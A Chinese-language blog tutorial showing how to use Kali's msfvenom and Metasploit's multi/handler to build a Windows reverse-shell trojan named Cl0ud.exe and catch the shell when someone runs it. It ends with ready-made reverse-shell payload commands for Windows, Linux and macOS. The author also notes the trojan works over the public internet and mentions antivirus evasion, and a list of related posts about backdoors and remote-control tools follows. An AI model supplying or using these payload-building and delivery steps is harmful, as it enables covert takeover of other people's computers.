使用kali生成远控payload

kali linux中的metasploit框架是优秀的渗透框架之一,今天记载一下使用kali生成windows远控木马的过程

生成payload使用的工具是MSFVenom,我们输入msfvenom之后会显示出它的基本参数

在这里我们没有设置参数,所以第一行出现了一个错误

这里我们主要讲windows下payloads的生成和利用,在第五行里面我们看到已经给出了一个生成payload的例子,这个例子生成的就是windwos下的木马

即:

Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

给出的例子里面没有写端口号,我们修改一点成为下面这个:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > ./Cl0ud.exe

LHOST就是你kali的ip地址,LPORT就是想要让kali监听用哪一个端口来监听这个shell,然后将这个生成的exe文件输出到当前目录下Cl0ud.exe

我这里kali是内网地址:10.10.10.128,监听端口是1234

我们先开启metasploit框架,输入msfconsole:

然后使用msfvenom生成Cl0ud.exe木马:



现在我们到文件夹下能够看到已经生成了Cl0ud.exe木马



把它放在我主机windows10的桌面上

接着我们要使用到一个后门模块,配置一个反弹会话处理程序,叫做exploit/multi/handler

use exploit/multi/handler 启用:

我们设置监听的端口和主机IP,注意这里设置的需要跟payload里面的设置成相同:



接着我们设置payload,即

set payload windows/meterpreter/reverse_tcp





现在kali上面也部署完毕了,我们输入exploit,进行监听

这时候kali在等待windows主机上有人点击Cl0ud.exe,这样就可以获得shell

此时这里已经获取了shell,我们输入sysinfo查看系统信息,可知已经成功

获取了权限之后剩下的就看你自己的操作了。

这里的环境是内网环境,如果想要kali生成的payload能够在公网上进行使用,将kali的网络改为桥接模式,跟主机使用不同的网卡就可以了,生成的木马在公网上也有相同的效果了。

另外,如果在windows上面有杀毒软件的话,可能会检测出这是一个木马文件而产生提示,我们还可以在生成的时候对Cl0ud.exe进行进一步的混淆和加密,绕过杀毒软件的识别从而达到直接getshell的目的(混淆加密绕过下一次再写吧,主要是懒)

然后还有在其他的一些环境下生成payload的命令,如下:

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho

使用kali生成远控payload的更多相关文章

- 【原创】利用Office宏实现powershell payload远控

本文将演示使用Veil-Evasion生成远控所需要的payload以及监听器,然后使用MacroShop生成payload 相关的VBA代码,最后演示将VBA代码写入.doc文本文档的宏中. 环境: ...

- 利用kage把msf变成可视化远控平台

项目下载https://github.com/WayzDev/Kage/releases 这里用kali系统演示 1,先下载kage: 2,右击给予执行权限 3,启动msf msfconsole -q ...

- python+msf 制作 windows远控

最近分析的一个远控,后发现是meterpreter rever http shell,文件是个打包的python(打包成exe),感谢wstone的指导~ 创建dll ./msfpayload win ...

- CS远控

Cobaltstrike 一.基础使用 ./teamserver 192.168.43.224 123456 启动服务器端 在windows下的链接 双击bat文件即可 在linux下 ./start ...

- redis使用ssh密钥远控靶机

首先说明一下我们的实验目的,我们这个实验需要利用一种公有密码,将公有密钥写入要攻击的服务器的redis数据库,然后使用我们自己的私钥进行远控肉鸡的操作. 实验环境:centos7(靶机,版本无太大 ...

- cobaltstrike进行局域网远控

用cobaltstrike进行局域网远控 cobalt strike(简称CS)是一款团队作战渗透测试神器,分为客户端及服务端,一个服务端可以对应多个客户端,一个客户端可以连接多个服务端. 实验原理: ...

- Python3实现ICMP远控后门(中)之“嗅探”黑科技

ICMP后门 前言 第一篇:Python3实现ICMP远控后门(上) 第二篇:Python3实现ICMP远控后门(上)_补充篇 在上两篇文章中,详细讲解了ICMP协议,同时实现了一个具备完整功能的pi ...

- Python3实现ICMP远控后门(下)之“Boss”出场

ICMP后门 前言 第一篇:Python3实现ICMP远控后门(上) 第二篇:Python3实现ICMP远控后门(上)_补充篇 第三篇:Python3实现ICMP远控后门(中)之"嗅探&qu ...

- 用nc+简单bat/vbs脚本+winrar制作迷你远控后门

前言 某大佬某天和我聊起了nc,并且提到了nc正反向shell这个概念. 我对nc之前的了解程度仅局限于:可以侦听TCP/UDP端口,发起对应的连接. 真正的远控还没实践过,所以决定写个小后门试一试. ...

随机推荐

- HTML 5 <input> multiple 属性

<form action="demo_form.asp" method="get"> Select images: <input type=& ...

- Cocos Creator与VS Code整合代码提示问题

Cocos Creator与VS Code整合开发配置 在Cocos Creator中依次点击下面框中的菜单 VS Code工作流 配置Cocos Creator的默认编辑器 Cocos Creato ...

- 1. 安装虚拟机,Hadoop和Hive

由于想自学下Hive,所以前段时间在个人电脑上安装了虚拟机,并安装上Hadoop和Hive.接下我就分享下我如何安装Hive的.步骤如下: 安装虚拟机 安装Hadoop 安装Java 安装Hive 我 ...

- 三、分布式编程总结------linux多线程服务端编程

- ostringstream、istringstream、stringstream(转)

看一下C++风格的串流控制,C++引入了ostringstream.istringstream.stringstream这三个类,要使用他们创建对象就必须包含sstream.h头文件. istring ...

- python之《matplotlib》

# _*_coding:utf-8_*_# /usr/bin/env python3# Author:book Mikiimport matplotlib.pyplot as pltimport nu ...

- facl权限(getfacl/setfacl)

file access control list:文件访问控制列表 查看facl: [root@localhost test]# getfacl hei # file: hei # owner: ro ...

- modprobe: FATAL: Module ceph not found解决办法

问题 有可能你在进行 Ceph 文件系统挂载的时候出现下面的提示: modprobe: FATAL: Module ceph not found. mount.ceph: modprobe faile ...

- rbd的增量备份和恢复

前言 快照的功能一般是基于时间点做一个标记,然后在某些需要的时候,将状态恢复到标记的那个点,这个有一个前提是底层的东西没用破坏,举个简单的例子,Vmware 里面对虚拟机做了一个快照,然后做了一些系统 ...

- 06、MyBatis 逆向工程

1.MyBatis逆向简介 mybatis需要程序员自己编写sql语句,mybatis官方提供逆向工程,可以针对单表自动生成mybatis执行所需要的代码(mapper.java.mapper.x ...